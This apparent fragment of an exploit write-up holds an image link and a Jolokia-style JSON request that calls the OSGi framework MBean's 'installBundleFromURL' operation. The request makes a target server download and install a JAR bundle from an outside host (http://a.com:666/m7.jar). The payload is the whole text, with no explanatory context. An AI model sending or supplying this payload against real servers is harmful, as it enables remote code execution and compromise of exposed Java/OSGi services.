 { "type": "exec", "mbean": "osgi.core:framework=org.eclipse.osgi,type=framework,uuid=089717e7-f953-42ec-959f-cd2488bc6482,version=1.7", "operation": "installBundleFromURL", "arguments": [ "moxiaoxi", "http://a.com:666/m7.jar" ] }